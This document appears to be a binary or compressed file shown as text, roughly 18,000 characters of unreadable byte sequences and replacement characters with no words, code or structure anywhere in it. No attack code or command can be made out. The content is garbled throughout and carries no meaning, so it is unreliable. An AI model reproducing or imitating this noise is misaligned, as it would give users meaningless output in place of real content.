������9��;�(����(��)���� X<t��~��l�n�x��<�9<�ҵ-�����x�!������w���o�1�����8�(C�vA�ѣ���9ܨ�¨�qr�#3��2��3�c<�ÌҺ�6�|����K8ww��yq�Ò�okӍ)>���/S���Ն(����x�s��;#��ȍ�C�������ݩ�cVH��8~�4��7�#0u(0�H�w�������7��O��w0�t7��9|�B�:m�SX��M�6��1+>����t��S��/��c7��7�T��T���9��wh�������bH�w0�`8�(,	������9OS�c�G��z��I�(����R�I��9���@ɽ�H�L�S��֘"`���H�їࣘg����9�wD7#0�����s�y�;s�9uP��ؤR��x��X�˛��`�/ύ�����K���#�.#��t��I�dN#�C1�AwÆR�+���ꀁ�H
�I0�WȆ����(�S>��A�]�w�4��A����ߚ��:����`����D��F�����c��������N��C�Cq�9V�9���������=A?q���Mj���}����4�Q4�ӿ9��C�����0~����F�X;D��*��������(H�w(@��9Rt68΍��7�Â���A���HH���k��x��o3�p�mi��k��jN�4yCIP�7��E��; ��O���,����fH\HPWhF����4��ᚹɍ�5"���I���O�O��^�鰊�������W�Ii�k�΍Ɏ�������̚i��ٌ�s��3_�5>��^��o4�����:�HP�k���j�H�Q�)�?�	}�ٲ�L��1t���9���K��M�H�����H��,P`XP�q�h�S����xwH.�Ն��IQ�銒��ƃ�H�tH�S�A�u��E�Y �/�xh	e����i��B��H�X���o���C�9����䝦��p��������ȏx�&�47A�lx��;�հӚ��		�\#�d�K����K�]T������k ��l�xO
S���n�����Pث����
������i)���ely�4S��(�4�Y}ɗ���m1�8��?�.��6X���J��*�n��`-wz���������~����V�!��f���6�k9����ؿY�`ج4�-�x�U��?�#��.Uq,wh~5���	8`�Vm��ź�����Xp��* x�����h��΋�xl	yH��@}�9�������M��������X�nX�6�d*N���]�H�����X���V}Y�	��fg��>��G�&��|��8c���ެ�fY0�6Ȏ.��ˊ���K���c�	g���K��֘՗�z�~��hi����܄'68Pa��x���{H�9xnՊ鉉��q����w�������숈�w�kuS~'(I
n�u�8WI���Vp�l;�����Ɂ�߂"p,,��64:IN��ʰ��;(���ٸ�#�w�q%h�f�v�x������\zG�L��$��q�������
���2���-L�ӄ�s�/�?���z�� ɒw��{�X
WPu��J�-�����yDI�F$��q�	'����F�2NwT�hcW@�ޘd�0`Wd
���0o(�7͝�����I5w� B�
�����D
��w�`	f�0�+Ywh(�-��w�)p��$
g�R�p��ż|�[��y�wP���դ�J��x�������F���H������h̨�!x��x_����۪�j_ӌ����� %�Tv%h��ڑ�ʘ�4�X�� ���U�F��y����f����,
�u�
|��[ՠrM�陹�Iŏ)~ǂN!9kɻm�،��h
ɢu�U�i��M��p8
�w\Ȏ�N�ʊ�����9	��6a�w�X-��,j��t+���H.� m�蝠|wS�հ)o��rq��	&[K���H��� �ˊ`|������ˊKH����B���w p퍨��!�a��S�ۜ��,��7�����h�����ɚ�|�\���a����F�ip���w���ЩF��]ع���}M�U^�٘��:�Vt+���8
e������/X?��!���D�R���M�Ha�F�n,�K�w�K����Ϳ+<{�)�,�.�>tK%�ӓ��ů�؂P"Y���,�ט> `/������~2����J��w���H�$ɞ�ɳS(�8��xG�ׯ�?K�M{�$�6z(\�����΁}"��a�xI�'��d|������8�,���Πʩ������ŀ�rǲ�}Xв�2S�*wL:���( �r��ݨu��u&��H��4ʝ� �X������pG����XB��/��޸���
���� 	���2�`�'1_��؍��l��J�z	�,)���	h8���iܱϊ�"ȍ�j��4M�����*A�� � I��PJ�w������� \�s=y�d��X�@8
�$
�����h�j0H �l-�ڻ �fo���,
���wTM�b����>hN�|�>@]�t��zqC�T���D��t��� ʍ�]��pA�GYC�R)��dA$��2V I�#I�����c�ܩH�
ܘa�h�q��:p���	�H�܍��h�v�
�¸��͜w���]ۘ��;�yC	�ڋ��[�r���>B
�%H��v)���뀦0_����<���n�w�H�ĈA�T�(j%����@�f\0I�̄������uKX������h�c�Ȟ:�G��	�a`_pJٍ-u�M��<D'�� -l���>(����k�2¼+��Ϭpؗҵ-����Zx�a�Ɍx�Ф	�K5�Kz|$�0�ӈ�3�!�	������%��aO���Ш���	�P=�%�Z8G��v�%�}9��� Rb� �&���D̮�7�T�U�����L
��텸IM
���d�cz�iw����q��X��Ϋ_sO����
���ς�蔺��`�U��y���L�Q���������(���s��'��p��ظy%H�\���ܱ�^����S&�ؘT^:�u��J8��h�WrƂJ���X��x����ެ�k��$W&O�r+$�̔
@n��h�qs�+|���Œ��j
�������j]iV�ɇ}��8,���q]~ ���wY"�����,��.���t�wv+%i-��՜�	M�ɒ��|w�ݘ�wI��81��k:�s�S��������̝1��J��k)���$ �Ti�?I�|	"���������,υ��?_��qFP�J4�������b��cq/P!�0[����Co�����c�[�_��"��d������ʫ�L�RNna�����2����;'��aZ��Y9��Y�ٷ2�`F��0�&���ӥ���S(ukQ��~�Ho�	����:�f��^[��
?7��9�\��0ɰi.� ��0Kmu�R�Kw0?9��(����	�䉉�Щ�����j������tgw��p.55�1��L���0�ب�MJn
�JɆ��ț����ƛ�,(���
����im�[�*b��k�m9�4ٺ
��+0
>*̘����X�:�^��-����s-�vO��Vz���g0H�rf�(kdַ�i����w�R�H�S�w�$kQ�x~��Z��c?�k��^閙 R�ar���l	�D��H���wryqv��k���y4�W��wZT���rh�c�������,y�Bǈ�R�,�Qwx�}�������|n��}�wh��Ɏ�~ۑx�+ؘ�(�R8��9�`(끟�xH�>H�y�x�����ˎ�輏����N��}��H��͏u��ԍ�%-��ih�+����H�oؘ����Y�����耞��S���i�X
��wH݊h�V��>اZi���Uy�=�����荄��w�;�]ϔ�	�㣸�S�̼ɏ��߈��0�&鬰~�i(��)��wh�?���،�؈�̛���ꋡ1����_����Xڛ�@��8��H�9�8�8��
��ີ�����؎���	���Ɏp��И��L�����1Z����Ǹ��|�����y�ߘ��`�ʘ��x�V:����=��	뉀�g�AY�	��i���߸ ���y�����
��bʆ��;����Ԉ�֨��N�/� ����9��9��OH�`Ҫ)��y����~�φ���V��`x���
D�wY���B���
l����[���I2���J�y���:�h��i��؎������B��i�����a���=<��9����f��@�i�(��X��������p�|��8���~j�=��?<��J�˘b�o���Ȇ��ϛ��������o�y��"��8�ȩɍɆ�Q�K�S���X���[��ʡ�w�{(ћfۘcߖ&m����:�ú�q�'�������a�eH[WɆC���8��Ս���w���A�k�o�xȆbX�������I�>�RH� ����XĲ���؊������l�������i����.��䰓?َd����8��������H(�	�x��"^���ޣ��������x�����q����h�+��`���*�Uʦ����ț�ڢ����p�0����
���,����+���r��یS���X�+o*�β��X]�.����b���I����	�r�+59��َ�wȆi(-�A�z���h����8��r���`>�wH��#��n����- �x���«&�!͆�h���/L���a�:=�☥���) �))�ٌͨ�f���`*�E���X򎉈���hYʀ.����B.E��wH,�I)���;�Z�k(�8��(*�pU��N��Zr�1},�؁w؁�r��($��*�H��Ȋ� #o:�y����'Q�p��߆9 M~z!�8�nr�-
8�))���8�؇�;-�x�zwb��ӘR�w��ߘoآ��-����1�w؂�����=$aݎ�B��V����}"/�i�И�و:�z.x������+H�h��#�=�3=���i�g?ۘ#��3�����ؠ�H�=�8�������-l>��r���%~��کi��S�Zb��۩W�.����1�t/�j���Ɂ�lh&`
��̎k�2CA#�i�Ai��"�����i�h��j��h��1�l�����	���)2��"sۛ�w��D�;�5`��1���)�	��N5-��|��1�6R1�Y��
�aJ���Vc�I'N�����)��.�3��;l(�2��yo��75�ē_˷��.�rc��o�:�W���awh��|aIAI˚���؍����c��4��/W���K��*��1U�ٞ{L��	�$�W�ː*׎4L�I���ҽw�b�MVX��80x�e��ÛIM�I�j[�/ȊH���NZ�M�ة�Ȏ�ʭ���H�-Ҙ�w�77���I�rK4W�3��I����D���j�����O�m�{��F�@_Ob
�ʎs.���C5��g�B����^����R�?ixO�:N���*���5��ҽ�1ދ_�/�����a�P���Ҙ��:���b�W)O��[��hڅ�%�E'�Ս��4��j��0��0�����~�����x r�S�z �M���7yC[��q���/F�Ȇ��ê��>X���5=輙��XI�γ�I��^�������xZ�ޘ�X�[w1�|h!r"�Ύt�Sԛ��Z>�z����K��5쉔H��z ���qχw��._��u��-A5]�̀�>ٛ���x3��}۸�%���n��n�XqO#y���3��������.,���ʅ�mޛ����)i\6h^�����`H�˹F����i���Z�Ϩ��y��ś	�ނi����T��՘��չ���b��N�,yN��
ӗ��U.�x��>�+�ؼ�γ�.U�H��^R� �����jA���ȳlM�ة���w���G�T��p;F�3L˴�*"Ce�j�a��\s����P��`A�������H����-�¼)�j��T���Ԕ�E^6�j�Q	�(�H���������^|��4�ֽ��D"��U�r`���6�����՘Uȭ���[��(���j��1?䘣V�+ěH�Ktߛ"2��g嘛H�Cʎ�Ví)���zb��X���l����hp9��T�#�RAijAو�����k��;���8k�n���
�}OS��(�?(��H�Ύ���V�ɋ�f��F��1�9���4K�i����`���fX��������Ĉ�������߈pG����q����w�������숈�w�KtkJM��dPuc����w��a��N������(���>��:�
��Ԑp/�j	���"8*y��8t��X���vU@�ʣ*�UȒ����w����E��ǜ���w>�	 `�����yL�,�Ǩ���0��&8�I�	X��
�Y+�B��v}s����,�7�5(I�W�&cy�՚�Щ�P�jWZXw����*�R�J�yލ�@u��L����5u��S7����v��@%�(���L���w������Sv�wI$�UJ�$ڀ�ᷥ�>�Q�(	��� ��I���`(�ntkƪ�p�ќX։�$��̛�-�ٗ�t��Έ�}�-V���Q�-�9���	��O�)
��H�������l [Z>Ⱦ��L�Mz��h� w�ͪ��m�K���\M��U�K�������h�l$�N���n�J�jH���N�{��Qu�R�������$�����LF�	HB���ٯ�nͩ��	�ư�����$hKww��f0����+
������1����|Gޑ�_�΅�YH;��-�0
�����/����\�Ĥ<Q��tK���,�K���皶�x��8�C�9����L�"u��w`|�9w�
܀�̔e���a�t+��֔=V���
�jr+
��������쀈��({��}�XJ��g���9 �`I����yG�Ѥ�����Иy��П|E<u�����yG�UR<M��`M^�vȺ���pc�1qG�x{łfvw[J���(���
�����l�S��N�݊�@�����B���d����8��H�Ap9uƂ�<���kE��^5zw �;�+j�M���@�w,����J�����pG�r�N�D���zǤ��(Eh�4ʂ���C��C1VwF���x�y���	�wX{G�����L~�ࠫ\q���b�����N����\H�$�K�$��0K��D��B{����������(��C���m���@����L���w��F-�
P�S~n�������HԸ+����a[��Ҿ5���N���;1�HRP
�
�O�����ꊋLtk��	D�P�h ��V�.L��8��XX��h��y�v��4N�2M��"
�l|>��"�w���h�����"Z	�Ui�}�B��*<����;J�V�5��8����苽�����������l�v���h�w@i=v�������
��@� l��۰ʿ�˽Z���wh�Hf>�,�g��.�D�w���I�w���Z�����[������H�v�K�� �,5K��HHj��J����͂�)�	.��!IY:OZ~��H���� �x����N�:��<L�)�]c00�����8��D�ȗ�)��x.��H��i�Gx�uy�ʐJXЩ�H+P��%Xؒn�@+1}%q���(Y&�l\��PF��(�����Wʰ������6����H� �{��R���%�~:�]L�ɁC�ʛe�B�
��D�w�,���R1�J��0ȀQ��w��H���8�P��8HO��S ��,����&�E�^�����sTa�Ә���>��ބh����r��<h�%���2����������+�؋�
�N.ް<����C���U	
���D�~�7@@�1Ie.I3�c��� ��鎻�	�����.�Q�H�y~6�O�L>�>j���I���Q�㽈����,s���ӭ��J�,���N�'����x������8���`�{��#hA�D��.��k.��w2�`H	k��LqH�~����w`��z	��m�xp��ڡ���������9��i���O$�膗 �-�C ��x�,�(��X��~�o���G�V�t�*��Yv�*����Ғ�w@K�0{��`��ix/�*���̾l��H��P(���x	�����#�^"�(��X�,Es)�u� 숂�P&"� ������:��k��s�a�J���	��(���ϳ��ы��2&�$�c���0vϢ�
`�?S�Hk��X׻�3w	��J9���[�����j����lb �Ji����G�w>��o��U��mN��(����+�ļ����\؋	�H�@��J��y��wx�
c��)��G$f��<��鈋0��_�o�����J$�k� �����̰�L������F�*l�#�P�U��0�T��3V��4���c�Oo��(�,������\_�A>��)b���{�otL�����j��h02�f�tB�A�. ڨN��0۰h��`���w��t(��^��y�m��U��u���րV�@����������'��O✸�v��>��+Ϝ��̙�.����h��i���8�w����������
�����☉�4�N����ňՅ�1��G������ �����ʮ
��.ݨ]��
����ԇ �f���8�f�ߠ������:
���P�v���.���ч~�k8�2~���Ի���Ϝ� �ڨ	=�y��(�!ڍS�����S���h�� �Gw(��>�(�f����������L;���+���Ϙ�����Ѡ��i�bH�츇�ț���x���m����y���p� ������K���鴓/�/������ϜlH�������؀kȇkh���x�n���/�wh�1XL��Ɇe���fh��˜C�U���}=��O��̺w��8�����ʆ���h��ؿ���;�hX�Ѐ�,��z�����������+�����È�踔����ʘ����\w^�Zy�f(��b��N��y��	�����ؠ��zO
���V�5˦e���i�a����8�
�.���@��x���y����۠�-����!��Y�7*�����������c̛�bhh_�g��ˠȊ������!����xH��?����L���O���ȼ	�����������mꐬh��f؍��������x��z�򏇖�����ǎ������=����x�2������������w8�wX	s���ੁ�輄�ⱌ��)������U���9��h��)�3z���Z�Wh��h>�׸����	����g?����x����������Y��x������߈�*������!�ډ�W��91�Ѹ���� �1��8����	�㶉��YɘI��Z���1}��hˉJ����i��8��x��ȋ7�)�j�d�����͎�1��<�)��w��(Ħ��ٶG��g(��̆� ����(�w���\	����w��w�����h�m�����R�n��kʜq��6(��r���"���z�k�.�8����U������}�I0�i�� !z_{ؓǈ�1-
�8��舽:$1�H���Xݰ�'2�Ĩ#w�`�����x��� �O+����Ъ�3����/!�����j���3	�	�`H�Ż� Q�ژ�z���=��˂$j?�?��y�zR)OH$�y�r�[�hh��2��f��n���i�k�|q�~����#zw_�p9,�~�変�v���x��p9��.���g�,�1� ������ �X)�:.��Ϙ�'����9Ļ��_���j'�j�;k��x�lh������ˋ������ki�,�qY�O�0��>�c�����U��˷�{>���?�!J �7�X�����ri1���I1�;� 䎙�S�:�h8k�r/:	�	+P��?a�;�����(�>��w�୸���Q8����M������/##��Z%`����=0q��X�Ew���Üb(��@��X6���َ�x��X��8�K���vB+#��$5i��:2�С��j�E���;�`��PY�A��g3�xS�wi�	hI:Y�ţ�1���H�ex8�S��6�!w8�3؎w،ͨ��t��ؠw؎�I+��o�S���:Yl�:;�3�نظ�Z�wh>m��	` �:��K��7�{�08Iw8�y�����0L�A��9b�����Ȕ��X�b=�3�O)!Na�N�َ�w*��� S��lx�`��joH�䪯�ĸ�y�M^�\�$�]��K6 ��@�������L��Lw��$���a��t�j�Az��/�$�ʧ�{�͈�����Ĝͨ�l��4�=���� �.J����ѸØ�Bՠ��T��j}:-؁�QBU�7�����C[��]D�V��֘9hR:�nA�ؠ0��&9�������7dԁ͸L|��X6:��>���HɎ�8G�ZG0c%�I�?���ݣBK�	�`ˁB�0w���2D�ԎAdA���x�}h'i9L�e��E����T��������`���Xo�6�
�e���Ȏ���h�LȄ�������x��8�V��pd���Z�hHw��QC#w؆�H�w���%�� ��?NT�F��l��jˁا���������s@���eZ�]f~�j���j��y»�_s� "�P$�Fk�"|�T�&�� ����k�!�(QoQ.�_����9�ӹ�I���_"��%�PR�=J��X��i�� �%wʆsDS��j5�Ŝ�8�EԊx_W(�)RXR�(���_�*M!��hܽX��:P�!Q����S�	Zz�	����Ĝ�����QTp��Ȍ�(i�xi���a��oQ���i������4�`hTzX�>u�"3��Z�I�󈨞L����l�x��H��I�p���/�� �����而��ȆFe�`������	=	�Sv�3�Xk󨊥�� hi�V��ȍ�8�w(�w���YYi����T�9�ݖ��Қ���w�>�:�`���Ȏ/%C7��2Y�۱i;n����v��V�����ow(����hI� ����fȧ���z\U�ًdk��0`k8��x�k��O)G���C	�{��ui�V�Xv�u(�ܘ�ܸe!5��� �̈���kh�'��-��y`	��H��J�f���Z/Z3��n�5d�؇�V��ȍ�x�V��(�uh��'�����l�x����W(��?%����aט�m���d��b�gpd��`�/JH�i�$��㈏�ꊂw(��x��e�V�(&x����Ǎwh�^v�����-���8����؋N�W�zS��`�趈2�����.�v�(V����u���&���x�{��e[&��;���ݨ�@͎Nk|NK��X���6V��4����U���~�o���'�f͜�x��e�����FlØ�c'�8�;�ґb�4Ɇ�7`��!��fx��G ��=�ǆ��|��~I������t��t�y����������k�J���&gTSwȳ`ˎx�8�Ř���	��xpMxi_6��x��xȨy̩�q�T�������wv��p����@��xK���X�k��H��dTq�{�V̣����Zl7��v��������|+��	��BG�k�
p����[��8M7��D����A0�w�tS>e�2��@HshlQ;�r0�*;W����|+�.����txe��	b\��h���Zq.N��ʌ�UNm�9����pW
(��ʪ�S�ܜ`�x'F\�s�qh�w���K���f�
��Z�Z��Z���T���0���
������q-3ȯw�@�#�$�6u��/��6���x7��Yu�)�y�	n�h��v�+������T�O�`vy�+�X��9v�j�0{$����(<�q�/������p�I����o�X�O����)� H��� �X���4O�Ayi��8�(�G���	� 聜����~rO��Zܻ���kŨ��l'(���$�	
4�ǐ��&��J	8��`��@�w��,�B���o����J���h5~@�o����{K+&� �����������iZ��X&�/X�௤��Z)���k�	�鋼4`K���ѩv�4�Ʊ���+����ڵA���xH�XA��j���D�@H+�s� �p�
��I[�a�D���,,w�����o��6Qe�)^��,��bΨĞ�����E,�4����{�AW;*�A$�D�`�
��c�״��6�w�O�2H����V�Ζ
�����X8i����wLm+β���H��:��	�����PE�>b������ºLyH��~ƨY�D�(���k�%�J�S�g�։����׌���	�@�nقߛKVuo���h
X�((I�2|
r�H�f�I��������p��ר�H�W�l`�2������o��u�ؚ�aA0u���H
N���ߘ��W�zM���M��j���0qo���m,a�,�^(���}�&�m��8�|�h	�E�������Wl��x�m����ǔwX�{��5)���c�
5
����@�F��4����J����P�6O�T��F�H�o�����$� ,�+� �.�����(�f(�����ٳ"N��H�>{���@	�ȣ���H�n)GeǼ�p� �����q����w�������숈�w�w�pC��V8�_+��7.l�}g�I����<�H;��r���h�������	h7��Ւ��KA�ӢVHjl��w�|ʘE7������;������0&)�������h���r�˃���>x�
(�� � �Z����i��������jLN��w��Ȫ�Iw��,i�\�+�s<�{��\w6�$R���w>�\Z�@7���1-L1��Hj��
`���ɍ8��t��� ��H���K�ɠ�f��t|�	�0�w��r��[e�?�Rud�B;0H��	2��t������y���u���ָ�N����9ly�٠xYU��|	���R�W$���n8:ʚ�8�ی���J��ЉÍv����(�Ɏ�(�ư6M,�Hй��(�ˌ����e�����Ⱦi��1LK��h���	@F�n	�����X�wyǌ����15��Ȏo�xX��w,kڂȑ�h��lF���\`��������[�u�XM���n �J��p�	޿Xhn��M ��4w�V�� Y�����K���HW���� 	H��J��%�ƳɈ��х����M�р��R�������.�b��9݀��R��0x\�w�	�	J{���HXʒKb��T4���ph˲�ș�:��qR��ة�u��/U�]�$t;J��������J���))x��M������n����yӰ�yG�<�[�xtǝw��ߟ�Ę���	�S�|-�)�+
$Ν줙A-Ө8���i����*�d ���7�o5�`�g�`w�J���Ge��۾�H.T�Me��ޒ_�!y���������M��F�wpXK��aڰ�,y���L<�kt[
ؽ����X�g�-�jʻ�1�I������\�r�U�t��|&�?�w�F��pdd�k����2#ÿ8Nf��vK�kw�D��o-�z�*c��8�x:�h�,��������ix���Ȏ��H����i�D���x����2+��&���\L��0��|�|�����h�+��5�HL��xQOw�����d����x	8��YJ�:�",�E��8���hV�N�[�0.7ux��jzPOr/#� i���D���T0L�萅"Z�� )��˝�x�N�(ғ�����u+wp
���!X��qPO�\�։��π��x*��xg��vI����HL�(��Z�D��I��z����w���	��(��jDPv�vD�՝�z�w���X�L�BJ�
0����~��	q
��@rР�Dl����J�L��a��k�w��d���z�}� 	�@��º��L̍�[[�J�
��K�6�I#����0M�3;�NՀ� �L�@�0|�x쨇��tJ��ЃK:�B� A���@�[	Żx-������=�qM�d}�t�-�������[��8��;:��h���5D���hK�K�K�(�ll!��i�f�!�l��8���b]��u0���Ȉ� ���x`�Z)/�,k�u�4��=�n};�!��h������M"�wŹ�M��@��O���w�c��^	�u��@�&�;
~;�8��̃8�0��!������IJ�8�ƔJ����ߋޙ�Y����z0���Li�[r�8���wIRɌ���:J��t�ع���<,��0J�2؁p�ߔZ�l۶x�"v��/���{�0�ª@�J�L",�bu��$Q.pK�W<��as�72L�iF�l��\�&��x�t���ԉ���ɪv����݇why[h�󕩋@��X$����6%�^I��-+w�D����8��F��i��8���Ěء��h��H��ء��nh�,�N�J�+М�\��oq[H���8w�Ȋ� ���'�@'�
<Ψ�K�Q���4�}fƃ��(����J	���G�>��(@Y�1	k�5��'���4^��W����/���(��	�J�t�S�Q�ɨe/\G��8Պ�;����~����iR�iJ�\�.X3V���!b��h����9%��<Ӵ��jK�z� OL�ww0��,�TYο��]��]I�K�j���6Yf;��գ@Ȝ&� +tV+�'�u\�w+�Q4��z�(t�	�N���t�ޕH�3k߻��ʐχDI���Vi�@���y��+�؀�\��l����
HS�lxK�(�ͼ�{'�{�uK��`F��E�W�y	��D�G�*��uJ��ʆ�c�M=����@�b����3wif/0���x�AJ�
h5�,��5 �,��� �����Y� ���Z��J��ʸ�w�O�?��S!��!<�Xo7��{� wd��,w��	������U��i��K��wh�l�U	�|�aϘs�壏�`����w�y��u9�u_�S�`������7�H������^��)�7n����fj�wh��M	�p����hH�nx���͌�J긛x
ǉ�n�E����X���m�e����������g~�`�숉�h�U��`��耦}� ~�Oo�+�ﳌ��Z��8�w8���f����l����ww胪��L��)�_N�,뀥��?�����o_����(˘����(�����Y�T(��)�H���ءi���_����?(�	�ڬO�i��"�����m�j�{~��������p�h����$������y���M��x���ʘ����Ι���
w���7j�
���������M��ǈ��y�Fz�6�M��Hh�)	N��i���P��x�����j��������H�j�ǭ�}���̘���-���V`�w��{���w�+���l����(ш�︍������yP��H�����U9�lx�K�����YxZ��h�ǈ�+(�W>樚���(�gȲ� ��`H��觔��@	�)����f���Vp����ٗ�����������o��?ݷ��������g8���si	������5n�S �vh�|ɫ}��Q�x���3��+8��x��M��p���w�O�O���|�}٫îԏH�1��̆�O�)�H������w��w�g�a�������Hhؽ��~y�	��������^a�l��Ɲ�4o�?䠨��?�����k��Io������!Ѩ�j:��8�7����)	�U��Z��3_�B��o͟�Ԭo�[��[k�������z~�iX��H�4a����,;��8�3��q��� �)�߈��[�OX����8����bO���Ǚ�PΘj^�����؇�B������������퍿ъ>�����w8��x�Ղ*+V�����w^�oh�r��#�,J����َ�����xI�(+bȽ� lȎ�����+U����w��ǩ�N��ǩ��q��a�3�2q��y��$�x�WȽ��� r���"�1���N����_�/
�7�ƌy�1o�1o�kR�O2�BҘ��!�i�"ř+�ٳJ��	�<,F�%Ԙ+���|��H�$�)���밆S(��i�b"�H�_��u��ř��{�U��X����@��R���8,8j��Vx8�L�Y�?b��p�{��w��S���W���Ømr��Θ7��l�%�C�d���K	�	��m�r	'3{��2�;�q��x*w8��ݎ� $`�k��\<�ع���X�w�#�����׹S(7q��،�<�x#��8�x!gp��3��C�lȽ�R>����s�@���W����،��X�툏���{8Ⴣ�0�k�uB>z=�%uߜ2_�2~���������0_�ˣ�2�fB0�����S2�i'�R�k��(h��.��;�2���~ڂ+��Jw���x�6s%���s<VȆ��$2Ec��R�ō�g����`Ȇ��(����+�����Ɏ�x&��c��0z6�x�1��نu�;�!(������M��[�x������3�+˲�ĘNa�����[�Y9�s�4��7����߲�����>uB�+�g�'��1�
���I�}�
��(�)��9q��J�Ď$#��9. Uه�y:-W���莉]�C�ꈠ�h&/3�i��Z:8�ϘWH��P��4�3��w����OHj��['�( �O2C�ř�����������U9�����xMU
쨀�%8n��Ø��}�.���������޻���4$ 츈`��z�
T��Q��}�<ߝ+N�������M@m��`1�g3B�x��h��j�S�������_����B��B�̆N�����?�@���|������j~������D���d�f��n��c�m���:����rЀ�L�ޝ�X��b:���d$J��2A�w�X�y�^��<7-�	�P�ҽMDk��x��AZS(�Z���[�9Aw(,�%���?Q��n��0��x���+.��Z��T�``H�Ͽ79����]�x��I9]ڋܭ�~T�0Q�nhH,m���H���N�S���H[X��뵏��^��.� ���͎~���T[KL�=P�RN��^<܋)�����ixBzn�J q��0̘��8���z�]����)�nn��ˎ3���������	t�S'�V��xZ�x�Owp��P��K�G�홱�S��t�" 	���������E�jI	�:7��'[M���~��)�&���R���mĘ�_@��U[厊��&ۿ���	��$� ~z��^��߄�U+YX]�X�s�܊�w������W����k�b��������$y�9��Θ���RT�*T&��X����퉘���k0`��y��	QkM��]��wn�Y�ζ$�9�ބ�Ɇt�Jn��:s��hT&l�m��8�m�ƽ�d��wȆ�h�Z�wh�˦#�����#Ζ�	�o��\�D�
P����� c����8�4��/]�
N����(PZ�qb��ȋ�	���x�$����ݹ?�Xd�n��kI�o��!����X�&fQxȎ{(�o���(9�T���ӥ�)@ղ����{��͏����h��8�r�o����/`i����׹٥����X��S�m�����WU��A����[-�������x�dO���C�-=�ר���ԋ�����w�`����8�W+�l7��\!U�cU��(P�f�݈2�*U|�M��HɊ����ǆa�d�j�*�	ƦɿhQT�oH����׈�4��U�V�i���֌�,*��������( �Xd�6h�`}�6�Ɛǿ$z��~ᇂ+���#Uـ�H�D?
�͘r�Sqh���E��}	�ّm�("�,T�Z����x�η�Ui��M���[��|��s<�+ǘh����pg��h�">��(U�~ؘ�(��aĴl����q����w�������숈�w�g�h���wv�q?f1�w�l�HƠ~�:� ���v�i�lW��w<���C�J������ ��>D[%�T�Z���i۸�>�Q�!�w6u�Z���9FX���	��<)mD��� �ql���� ���B�ʌQ�`T���v����ʒ�6ބ���ʼwTsopm��ٛ�dI"��8��eod�������/wH��|Ge���Թ�M���Ft�X��������B����}{'�ڦw���bfW�Z��w�Z�_wR��s����lv}�T��w� 8��˞�w�x��Hi�ʩ�(멭�J�ƅ���tJ�BI\ǣ��8M��t�H��8�D�b5�N�U ���MǊ��8ց�(<	վ�ퟠ�ԸK�<�>�ڋ�~Gͩ�hM�P5\�ʵ���ʟ5����Q��ZI`��&x	����)����	�P`��� �J������U�����X�R٭���8�i��~�I��̨����䄬���XyI��ň"�)�a��@���[F�.�w{G�m�����Ué�1��d� *�q�˟�(���ÎI���JT�wh����	�^n��w�*V���8 ��0�F��t���L�Ԟw��;�Q����X͋��I�W��e�&8
���~��ƌ́pI�_����x<��wp��(���鉐��"��Ty���X�[�OK���OM���yc܏膣��,���=Z������iJ^�8�)ư�C�M���������ep�ЅtK�ϧ�����yZ�Sl�|���w8Z�Iϣ�TX���!�Mà܀�N�);�� މ���܉b��)����o��w���@����JL��WL�����d��5꤉I��-8�ʝ����8�K�{H���bшM�֬��?���� 5<2�}��*�,�fw��˒�p����s��N�'a������Ǝ�w(Kv��1)���Ka"��������ۊP܁��b�*��6Tu�c
�ΰ��RൖO*.LJ�,ȅ���vٍ{qȈ��.�h�X���� wظ(�j�"x��8
��b�Ĝ�Љ���)彘ˆ�XC��sϰ�O?�$(��M�D�p���$������i��ʚR���H��L[�����D��1��BO@����9��o� �P��cV���ʡI��8���	������ʊ����PJ���	ʜa������|y4,�CqϦ[�GN����� I�Thi��N���KիZ��t�����o���逌P�ك� ��� ���X��i��w	��*�i��f~�����`0�}��لǂn莬z��pO��ڂ}0h��I���ڕ���P����i��X���Ȁ����w� Ɖ�}�\�DЂ���g������ȗ�!��p��<���f���GT��8(,腣��y����$��� ���Ĭ̄�U���"�F�X���� �N��S�xɗ�y�i�ϲ"8���&C�˿����I$��I�M�ު�,�p��H}/�1c�w�����؁aJ���w�	�����0=����eÎ��莾���sY�h1Xu�Эh(4l�.ŀ��:U4d��8I����m��@HZ�>�����L��H���I�<h8��;D����#������������KHL<��%�z�#���D
Ҟ�����=��&�����.����h�n����`ϋ�DԊ��H�.����U,�m��qH�{�3<K���J�>X��/�L���	�j �ݍp=���
�������� y�`�Ow2��B��)Xh���@�bj�+����E�F�Q� �ƒH��1Gy�5Ժc(MȨ!�niIl���K�҈��i���AF�j���ܩ۝L�`�6L�����8 �T)�����w#�SZ��]�2j�?����o�(n�>X��(�ι~���ԛj��*(Sqϳr��n�)�N��:��j��0"<wY
�����Pˁ�@��7L�|a	J��5G�i���@��*!���8�jd�K�^ɹd�?�Kl��w�!����(��n;�LEI����GÈ���7,Q��H�B���2N�G	�ݨT���1j�{�-�()(��Y��s�ܘ�ڪ��EL��-Ed���s�B���-,L��ߧ21�|�jI�>)�?31O�2Yt���2pv/w��P�1�������Y�˕V�G髌�p�y���hѕ����Eg�	��`Ú3gl}�f*� ��h{��l�X����H��
g��wa3<��L�<�[�i]`�w����̀ʸ��ژJ�1��x��@�([����[耔R~r��bʿ�������ٚ�W���.с��X}�Z��و�T�������h�Kپ�{������������b����Ԙ����p�̨����䘍e�8��w����,��P�+��I�w~���|���؀�8����eX�靏��������ex���츉����������wx��	��w�o���	��p���9�w��Ș�*H�؃PwX��Y�&� �	��lX���wȆW��X��h������Ⱦ� ��o{���k�{��{������i���@�������h��&@�I�`�*ʎx(��@/���9�����X�Ox��V���9�+��و�8��x)��$Тc�`��y��Ձ��v��.��������� wx���|�Ʌ��x�q�_�y�ܯ��x�T�8	�T�,Ώ�`�X�w��P��(����8i�}����wȓMw������w��s���.в|���w���x����Ѝ��1��H��ڏ�O�w��lX
ƙ�O��j�"p��x�g��_����l8y��Ɏ�8��l��(���w��`���� ~|����������-z���n�˭���6���w(����U�o�b�����|��x�����:�����W�
߭�������;�c��G����q�����
�%��i���d����r����������Q�@I���w{��������y�4��������x���������� ����rٹ�]���!��H8�#ї�����d�Ɖ�
?h���I�����qIŧY�h�a��'����ܬ�ˆ,Aeq�}�
��b�Z���Yw�)ꊙ�Ȏ�(��l)��q��a)��Q��j*���nH�����������x
���l�o~������H����ǘ���wh�hQ�x��	�в*�QIZ	�w�̱�<	��(���QwXiy.��������)�Y�i���!��i9!���������),�j��� �[���S��w�"嚖+ȕ����y����삉d�1���~�pm�O8yy����R/�I|��K��,#�𥀫yi�������/dY��	�O���i"��"����1��)��.>���<<��2��"*Ǹ8�	*����2+Si���"
m���Z)'&��_���=��H��8�w�w*R�|z���Ё�8Y��p�����+�twRw�9�بpr��Q��&
